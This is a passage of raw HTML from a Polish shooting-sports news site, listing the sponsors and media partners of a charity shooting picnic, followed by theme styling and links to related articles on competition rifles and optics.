<div class="nc684nl6"><strong>Arsenał Szkolenia Strzeleckie</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Rezoner</strong></div>
</div>
<div dir="auto"><strong>Zakład Przetwórstwa Mięsnego &#8222;RYJEK&#8221;</strong></div>
<div dir="auto"><strong>Towarzystwo Gimnastyczne Sokół w Lublinie</strong></div>
<div dir="auto"><strong>Stowarzyszenie Historyczne Ćwieki ze Starościna</strong></div>
<div dir="auto">
<div class="nc684nl6"><strong>Tac-Kos</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Markowe Militaria</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Delta Optical Strzelectwo i Myślistwo</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Partyzanci Lubelszczyzny</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Michał Dudzik &#8211; Sport Shooter</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Salon Myśliwski &#8211; DUDRA</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Sklep myśliwski Aleksander</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Sklep Myśliwski Zakład Rusznikarski Jan Janczewski</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Moto-Sekcja Motocyklowy Klub Sportowy</strong></div>
</div>
<div dir="auto">
<div class="nc684nl6"><strong>Garda &#8211; szkolenia</strong></div>
</div>
<div>Media:</div>
<div><strong>Radio Lublin, Dziennik Wschodni, Radio Eska 105i6 Przegląd Lubartowski, Lubartowiak, Leczna24, Tuba Łęcznej, lublin112.pl</strong></div>
<div></div>
<div></div>
<p>Organizatorzy pikniku</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_103  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:5px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_103{margin-bottom:24px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_104 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_104" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_104{padding:0px;border:0px solid #ededed}.tdi_104 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_104 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_104 .avatar,.tdi_104 .tdb-author-photo:before,.tdi_104 .tdb-author-photo:after{border-radius:100px}.tdi_104 .tdb-author-name{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important}.tdi_104 .tdb-author-name:hover{color:var(--tt-hover)}.tdi_104 .tdb-author-url{color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:normal!important}.tdi_104 .tdb-author-url:hover{color:var(--tt-accent-color)}.tdi_104 .tdb-author-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:14px!important;line-height:1.6!important}.tdi_104 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--tt-hover)}.tdi_104 .tdb-social-item i.td-icon-twitter,.tdi_104 .tdb-social-item i.td-icon-linkedin,.tdi_104 .tdb-social-item i.td-icon-pinterest,.tdi_104 .tdb-social-item i.td-icon-blogger,.tdi_104 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_104 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_104 .tdb-social-item:hover i{color:var(--tt-accent-color)}.tdi_104 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_104{border:0px solid #ededed}}@media (max-width:767px){.tdi_104{border:0px solid #ededed}.tdi_104 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_104 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://portalstrzelecki.pl/author/admin/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg' srcset='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg 2x' class='avatar avatar-500 photo sab-custom-avatar' height='500' width='500' /></a><div class="tdb-author-info"><a href="https://portalstrzelecki.pl/author/admin/" class="tdb-author-name">Redakcja</a><a href="https://portalstrzelecki.pl"  class="tdb-author-url">https://portalstrzelecki.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_105 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_105 span{margin-right:4px;padding:2px 8px 3px;color:var(--tt-primary-color);background-color:var(--tt-extra-color);font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:capitalize!important}.tdi_105 a{margin-right:4px;padding:1px 7px 2px;border:0px solid #ededed;color:var(--tt-primary-color);background-color:rgba(255,255,255,0);font-size:15px!important;line-height:1!important}.tdi_105 a:hover{color:var(--tt-accent-color);background-color:rgba(255,255,255,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_105 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_105 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_105 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Topics</span></li><li><a href="https://portalstrzelecki.pl/tag/piknik-charytatywny/">piknik charytatywny</a></li><li><a href="https://portalstrzelecki.pl/tag/piknik-strzelecki/">piknik strzelecki</a></li></ul></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:30%!important}}@media (max-width:767px){.tdi_107{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="100" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>.tdi_108{padding-bottom:10px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 5px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{padding-bottom:6px!important}}</style>
<style>.tdi_108{text-align:left!important}.tdi_108 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:30px!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:22px!important}}</style><p class="tdm-descr">Przeczytaj także</p></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-h-effect-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:24px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-top:16px!important}}</style>
<style>.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:1}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_109 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_109 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_109 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_109 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{padding:3px 6px 4px 0;background-color:var(--accent-color);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:left}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_109 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_109 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","image_floated":"float_left","show_btn":"none","show_audio":"none","show_excerpt":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","h_effect":"shadow","meta_info_align":"center","meta_info_horiz":"content-horiz-left","meta_padding":"0","f_title_font_size":"18","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_vid_time_font_family":"","f_header_font_family":"","f_ajax_font_family":"","f_more_font_family":"","f_cat_font_family":"tt-extra_global","f_meta_font_family":"","f_ex_font_family":"","f_btn_font_family":"","f_cat_font_size":"13","f_cat_font_weight":"500","all_modules_space":"15","image_height":"70","image_width":"25","modules_category_padding":"3px 6px 4px 0","cat_bg":"var(--accent-color)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","f_title_font_spacing":"-1","hide_image":"yes","f_cat_font_line_height":"1.2","f_title_font_line_height":"1.2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13109","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "1335";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "267";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/" class="td-post-category" >IPSC</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/kamil-jakubczak-nowym-redaktorem-portalstrzelecki-pl-czym-sie-zajmie/"  rel="bookmark" title="Kamil Jakóbczak nowym redaktorem PortalStrzelecki.pl Czym się zajmie?">Kamil Jakóbczak nowym redaktorem PortalStrzelecki.pl Czym się zajmie?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/" class="td-post-category" >Felietony środowiskowe</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/bron-strzela-sama-dwa-razy-do-roku-sprawa-postrzelenia-dziecka-z-broni-mysliwskiej/"  rel="bookmark" title="Broń strzela sama? Dwa razy do roku? Sprawa postrzelenia dziecka z broni myśliwskiej">Broń strzela sama? Dwa razy do roku? Sprawa postrzelenia dziecka z broni myśliwskiej</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/" class="td-post-category" >Broń długa</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/sprzet-klasy-sniper-na-zawodach-f-class-najpopularniejsza-bron-kalibry-i-lunety/"  rel="bookmark" title="Sprzęt klasy Sniper na zawodach F-Class – najpopularniejsza broń, kalibry i lunety">Sprzęt klasy Sniper na zawodach F-Class – najpopularniejsza broń, kalibry i lunety</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/" class="td-post-category" >BROŃ I SPRZĘT</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/zestaw-long-range-6-5-cm-powyzej-30-000-zl/"  rel="bookmark" title="Zestaw Long Range 6.5 CM powyżej 30 000 zł">Zestaw Long Range 6.5 CM powyżej 30 000 zł</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/" class="td-post-category" >BROŃ I SPRZĘT</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/delta-titanium-70ed-i-85ed-nowa-generacja-lunet-obserwacyjnych-dla-wymagajacych-strzelcow/"  rel="bookmark" title="Delta Titanium 70ED i 85ED – nowa generacja lunet obserwacyjnych dla wymagających strzelców">Delta Titanium 70ED i 85ED – nowa generacja lunet obserwacyjnych dla wymagających strzelców</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_114 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_114.td-a-rec{text-align:center}.tdi_114.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_114 .td-element-style{z-index:-1}.tdi_114 .td_spot_img_all img,.tdi_114 .td_spot_img_tl img,.tdi_114 .td_spot_img_tp img,.tdi_114 .td_spot_img_mob img{border-style:none}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Reklama</span></h4></div><a href="https://portalstrzelecki.pl/sklep/?tdw_product_cat=naval" target="_blank" aria-label="FB_IMG_1721742575934"><img loading="lazy" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/07/FB_IMG_1721742575934.jpg?fit=1080%2C1080&#038;ssl=1" alt=""  width="300" height="3000"   /></a></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_116{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_116{padding-top:60px!important;padding-bottom:60px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_119 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_119" >
